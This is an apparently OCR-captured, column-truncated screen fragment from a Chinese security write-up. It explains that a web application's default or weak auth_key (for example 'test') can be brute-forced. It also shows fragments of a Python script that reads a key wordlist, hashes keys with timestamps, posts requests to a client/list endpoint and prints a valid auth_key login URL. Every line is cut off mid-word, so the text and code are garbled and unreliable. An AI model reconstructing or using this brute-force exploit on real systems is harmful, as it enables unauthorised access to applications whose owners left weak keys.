
ey的值为随机值，但很多开发者并不会给auth_key设置为随机值，导致攻
t，因为官方默认auth_key的值就是test，如果开发者只是删除了前方的注释，
对auth_key的值进行爆破。如果秘钥正确，也可以利用该漏洞。
d\100.txt",encoding="utf8") as f:for cs in f.readlines():now = time.tim
nt(now)).encode("utf8"))auth_key = m.hexdigest()datas = {'search':"","o
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
lient/list",data=datas,headers=headers,
se.status_code==200):print("/index/index?auth_key={0}×tamp={1}".form